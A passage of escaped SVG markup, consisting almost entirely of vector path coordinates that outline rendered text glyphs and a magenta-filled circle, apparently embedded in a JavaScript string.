-7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm26.793945 -7.296875q-0.21875 2.625 -0.078125 5.1875q0.046875 0.421875 -0.046875 0.859375q-0.3125 1.453125 -2.078125 1.453125q-1.0 0 -1.40625 -0.546875q-0.40625 -0.546875 -0.546875 -2.046875l0 -0.140625q-1.53125 1.515625 -2.625 2.03125q-1.078125 0.5 -2.359375 0.5q-1.953125 0 -2.90625 -1.453125q-0.953125 -1.453125 -0.453125 -3.796875q0.546875 -2.546875 2.09375 -4.71875q1.546875 -2.1875 3.734375 -3.578125q2.1875 -1.390625 4.578125 -1.6875q1.890625 -6.046875 4.546875 -10.515625q2.671875 -4.484375 5.515625 -4.484375q1.375 0 2.015625 1.25q0.65625 1.25 0.125 3.765625q-0.75 3.53125 -3.484375 8.234375q-2.71875 4.703125 -6.625 9.6875zm6.953125 -19.796875q-0.921875 0 -2.75 4.734375q-1.8125 4.734375 -3.28125 10.296875q5.171875 -7.671875 6.203125 -12.484375q0.25 -1.203125 0.171875 -1.875q-0.0625 -0.671875 -0.34375 -0.671875zm-14.28125 23.859375q0.640625 0 1.328125 -0.46875q0.703125 -0.484375 1.921875 -1.859375q0.171875 -2.34375 0.703125 -4.828125q0.21875 -1.0 0.359375 -1.546875q-1.875 0.515625 -3.40625 2.34375q-1.53125 1.828125 -2.0 4.03125q-0.5 2.328125 1.09375 2.328125zm37.69348 -4.0625q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.84375 1.703125 -3.625 2.796875q-1.765625 1.078125 -3.75 1.078125q-1.640625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.109375 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.40625 0 -1.40625 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-1.15625 2.5625 -3.546875 2.5625q-0.96875 0 -1.125 -0.6875q-0.140625 -0.6875 0.234375 -2.484375q0.21875 -1.015625 0.375 -1.625l0.578125 -2.5625q1.046875 -4.921875 3.1875 -10.265625q2.140625 -5.34375 4.875 -8.96875q2.75 -3.640625 5.5 -3.640625q1.46875 0 2.109375 1.265625q0.65625 1.265625 0.21875 3.28125q-0.6875 3.234375 -3.3125 6.703125q-2.625 3.46875 -7.859375 8.109375q-0.46875 1.65625 -0.84375 3.421875q1.640625 -2.71875 3.296875 -4.421875q1.671875 -1.71875 3.09375 -2.453125q1.421875 -0.734375 2.46875 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.90625 -2.546875q0.46875 -0.453125 0.953125 -0.453125zm-5.296875 -19.765625q-0.578125 0 -1.640625 1.65625q-1.046875 1.640625 -2.296875 4.4375q-1.25 2.796875 -2.375 6.09375q2.484375 -2.34375 4.359375 -5.09375q1.890625 -2.75 2.359375 -4.984375q0.21875 -1.03125 0.109375 -1.5625q-0.109375 -0.546875 -0.515625 -0.546875zm20.501526 17.078125q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm10.166382 3.390625q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm29.418884 -7.296875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm9.622925 12.640625q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.75 -0.9375 1.8125 -2.484375q1.0625 -1.546875 2.125 -3.21875q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.0625 0.328125 -0.25 0.90625q1.6875 -0.609375 4.359375 -3.234375q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-2.03125 1.984375 -3.640625 2.71875q-1.609375 0.71875 -3.765625 0.78125q-1.515625 1.078125 -3.28125 1.078125zm15.7109375 -12.734375q-0.40625 1.609375 -0.59375 2.5q-0.5 2.296875 -0.53125 3.59375q-0.03125 1.296875 0.40625 1.859375q0.453125 0.5625 1.4375 0.5625q0.515625 0 1.28125 -0.3125q0.765625 -0.328125 1.453125 -0.84375q0.421875 -0.3125 0.78125 -0.3125q0.375 0 0.515625 0.4375q0.15625 0.421875 0.03125 1.03125q-0.140625 0.609375 -0.5 1.1875q-0.359375 0.578125 -0.90625 0.953125q-1.96875 1.375 -4.078125 1.375q-3.046875 0 -3.921875 -2.53125q-0.859375 -2.546875 0.015625 -6.65625q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921875 3.6875 -4.640625q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.96875 -6.0 8.640625l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0zm6.140625 -12.984375q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328125q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.6875q0.40625 -1.890625 -0.296875 -1.890625zm2.7304077 25.015625q-1.40625 0 -1.96875 -0.765625q-0.5625 -0.765625 -0.296875 -2.015625q0.296875 -1.4375 1.296875 -2.296875q1.015625 -0.875 2.484375 -0.875q1.40625 0 1.96875 0.6875q0.578125 0.6875 0.296875 2.03125q-0.3125 1.484375 -1.328125 2.359375q-1.015625 0.875 -2.453125 0.875z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ff00ff\x22 d\x3d\x22m48.089157 346.4043q1.71875 0 3.375 0.890625q1.65625 0.890625 2.578125 2.546875q0.921875 1.65625 0.921875 3.4375q0 2.859375 -2.015625 4.875q-2.015625 2.015625 -4.859375 2.015625q-2.859375 0 -4.875 -2.015625q-2.015625 -2.015625 -2.015625 -4.875q0 -1.796875 0.921875 -3.4375q0.921875 -1.65625 2.578125 -2.546875q1.65625 -0.890625 3.390625 -0.890625z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ff00ff\x22 d\x3d\x22m114.29228 335.74805q0.96875 0.1875 1.359375 0.671875q0.390625 0.484375 0.25 1.125q-0.21875 1.046875 -0.921875 1.53125q-0.6875 0.484375 -1.9375 0.390625q-2.84375 -0.234375 -4.453125 -0.3125q-1.59375 -0.078125 -4.203125 -0.109375q-2.4375 5.890625 -4.703125 11.84375q-0.796875 2.171875 -1.796875 5.046875q-0.984375 2.859375 -1.5 4.609375q-0.265625 0.9375 -1.078125 1.4375q-0.796875 0.484375 -1.78125 0.484375q-1.0625 0 -1.53125 -0.5q-0.46875 -0.515625 -0.296875 -1.359375q0.171875 -0.765625 0.78125 -2.53125q0.625 -1.78125 1.359375 -3.734375q0.765625 -1.953125 1.265625 -3.390625q0.875 -2.4375 1.828125 -4.828125q0.953125 -2.40625 1.859375 -4.546875q0.203125 -0.484375 0.453125 -1.109375q0.265625 -0.625 0.59375 -1.390625q-3.15625 0.09375 -5.046875 0.515625q-1.875 0.421875 -2.796875 1.171875q-0.90625 0.75 -1.15625 1.9375q-0.234375 1.078125 0.1875 2.078125q0.109375 0.21875 0.046875 0.46875q-0.125 0.609375 -0.96875 1.140625q-0.84375 0.53125 -1.609375 0.53125q-0.546875 0 -0.8125 -0.328125q-0.53125 -0.53125 -0.734375 -1.53125q-0.203125 -1.015625 0.078125 -2.296875q0.578125 -2.71875 2.703125 -4.359375q2.125 -1.65625 5.921875 -2.421875q3.796875 -0.78125 9.484375 -0.78125q3.53125 0 5.59375 0.140625q2.0625 0.125 3.5625 0.40625zm10.569672 19.421875q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.84375 1.703125 -3.625 2.796875q-1.765625 1.078125 -3.75 1.078125q-1.640625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.109375 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.40625 0 -1.40625 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-1.15625 2.5625 -3.546875 2.5625q-0.96875 0 -1.125 -0.6875q-0.140625 -0.6875 0.234375 -2.484375q0.21875 -1.015625 0.375 -1.625l0.578125 -2.5625q1.046875 -4.921875 3.1875 -10.265625q2.140625 -5.34375 4.875 -8.96875q2.75 -3.640625 5.5 -3.640625q1.46875 0 2.109375 1.265625q0.65625 1.265625 0.21875 3.28125q-0.6875 3.234375 -3.3125 6.703125q-2.625 3.46875 -7.859375 8.109375q-0.46875 1.65625 -0.84375 3.421875q1.640625 -2.71875 3.296875 -4.421875q1.671875 -1.71875 3.09375 -2.453125q1.421875 -0.734375 2.46875 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.90625 -2.546875q0.46875 -0.453125 0.953125 -0.453125zm-5.296875 -19.765625q-0.578125 0 -1.640625 1.65625q-1.046875 1.640625 -2.296875 4.4375q-1.25 2.796875 -2.375 6.09375q2.484375 -2.34375 4.359375 -5.09375q1.890625 -2.75 2.359375 -4.984375q0.21875 -1.03125 0.109375 -1.5625q-0.109375 -0.546875 -0.515625 -0.546875zm14.845276 20.734375q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm18.99141 11.9375q-3.125 0 -4.5 -1.765625q-1.359375 -1.78125 -0.734375 -4.6875q0.546875 -2.59375 1.984375 -4.546875q1.4375 -1.953125 3.296875 -3.0q1.859375 -1.0625 3.640625 -1.0625q1.765625 0 2.515625 1.046875q0.765625 1.03125 0.40625 2.65625q-0.28125 1.34375 -1.078125 2.28125q-0.78125 0.921875 -1.734375 0.921875q-0.609375 0 -0.921875 -0.28125q-0.296875 -0.296875 -0.1875 -0.8125q0.046875 -0.21875 0.171875 -0.5q0.125 -0.296875 0.171875 -0.421875q0.265625 -0.484375 0.34375 -0.890625q0.09375 -0.421875 -0.078125 -0.640625q-0.15625 -0.234375 -0.53125 -0.234375q-0.734375 0 -1.515625 0.65625q-0.78125 0.65625 -1.40625 1.78125q-0.609375 1.125 -0.890625 2.46875q-0.796875 3.703125 2.421875 3.703125q1.3125 0 3.015625 -0.875q1.71875 -0.875 3.5625 -2.640625q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-1.90625 1.859375 -4.21875 2.875q-2.3125 1.0 -4.265625 1.0zm8.9322815 0q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.90625 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-1.359375 3.359375 -1.59375 4.484375q-0.140625 0.671875 -0.03125 0.9375q0.109375 0.265625 0.453125 0.265625q0.484375 0 1.40625 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.234375 -1.953125 2.625 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875q0.734375 0 0.984375 0.171875q0.25 0.171875 0.15625 0.65625q-0.171875 0.796875 -1.734375 4.375q-1.765625 4.109375 -1.96875 5.0625q-0.125 0.609375 0.046875 0.953125q0.1875 0.328125 0.609375 0.328125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.46875 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.796875 1.078125 -3.8125 1.078125q-1.546875 0 -2.015625 -1.171875q-0.46875 -1.1875 -0.015625 -3.34375q-1.0 2.1875 -2.34375 3.359375q-1.328125 1.15625 -2.578125 1.15625zm13.799652 0q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm14.560028 0q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm28.106903 -7.296875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm6.1072693 11.9375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm19.700165 0q-3.125 0 -4.5 -1.765625q-1.359375 -1.78125 -0.734375 -4.6875q0.546875 -2.59375 1.984375 -4.546875q1.4375 -1.953125 3.296875 -3.0q1.859375 -1.0625 3.640625 -1.0625q1.765625 0 2.515625 1.046875q0.765625 1.03125 0.40625 2.65625q-0.28125 1.34375 -1.078125 2.28125q-0.78125 0.921875 -1.734375 0.921875q-0.609375 0 -0.921875 -0.28125q-0.296875 -0.296875 -0.1875 -0.8125q0.046875 -0.21875 0.171875 -0.5q0.125 -0.296875 0.171875 -0.421875q0.265625 -0.484375 0.34375 -0.890625q0.09375 -0.421875 -0.078125 -0.640625q-0.15625 -0.234375 -0.53125 -0.234375q-0.734375 0 -1.515625 0.65625q-0.78125 0.65625 -1.40625 1.78125q-0.609375 1.125 -0.890625 2.46875q-0.796875 3.703125 2.421875 3.703125q1.3125 0 3.015625 -0.875q1.71875 -0.875 3.5625 -2.640625q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-1.90625 1.859375 -4.21875 2.875q-2.3125 1.0 -4.265625 1.0zm20.072906 -15.0625q0.734375 0 0.984375 0.1875q0.25 0.1875 0.15625 0.640625q-0.171875 0.765625 -2.0 5.46875q-1.6875 4.515625 -2.0 5.34375q-2.921875 8.21875 -6.03125 13.015625q-3.09375 4.8125 -6.5625 4.8125q-1.625 0 -2.4375 -1.015625q-0.8125 -1.0 -0.453125 -2.640625q0.3125 -1.5 1.34375 -3.078125q1.015625 -1.5625 3.3125 -3.59375q2.296875 -2.03125 6.296875 -4.65625l0.25 -0.734375q0.46875 -1.1875 1.234375 -3.390625q-1.140625 2.3125 -2.546875 3.515625q-1.40625 1.1875 -2.6875 1.1875q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.90625 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-0.53125 1.3125 -0.984375 2.515625q-0.4375 1.1875 -0.609375 1.96875q-0.25 1.203125 0.421875 1.203125q0.484375 0 1.40625 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.234375 -1.953125 2.625 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875zm-14.4375 26.359375q0.796875 0 2.1875 -1.859375q1.390625 -1.84375 3.296875 -6.171875q-2.90625 2.078125 -4.375 3.78125q-1.453125 1.71875 -1.734375 3.0q-0.109375 0.546875 0.015625 0.890625q0.125 0.359375 0.609375 0.359375zm41.332397 -21.28125q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm22.588287 -5.71875q0.90625 0 0.625 1.34375q-0.546875 2.515625 -4.515625 2.515625q-0.765625 0 -2.140625 -0.28125q-0.015625 1.984375 -0.265625 4.40625q-0.234375 2.40625 -0.5625 3.984375q-0.734375 3.453125 -2.25 5.265625q-1.5 1.828125 -3.328125 1.828125q-2.3125 0 -2.59375 -3.265625q-0.28125 -3.265625 1.125 -9.859375q1.3125 -6.140625 3.984375 -12.453125q2.671875 -6.328125 5.859375 -10.46875q3.203125 -4.140625 6.0 -4.140625q1.5 0 2.0625 1.34375q0.5625 1.34375 0.078125 3.609375q-1.609375 7.53125 -12.46875 16.390625q-1.0 3.140625 -1.5 5.5q-0.703125 3.296875 -1.21875 6.765625q-0.5 3.484375 0.015625 3.484375q0.953125 0 1.65625 -3.328125q0.53125 -2.5 0.6875 -4.828125q0.15625 -2.34375 0.140625 -4.9375q0.046875 -0.421875 0.484375 -1.0625q0.453125 -0.640625 1.0 -1.109375q0.5625 -0.484375 0.90625 -0.484375q0.640625 0 1.515625 0.0625q0.296875 0.03125 0.6875 0.03125q1.265625 0 2.890625 -0.21875q0.25 -0.03125 0.546875 -0.0625q0.296875 -0.03125 0.578125 -0.03125zm0.59375 -17.953125q-0.578125 0 -1.84375 1.953125q-1.265625 1.9375 -2.78125 5.15625q-1.5 3.21875 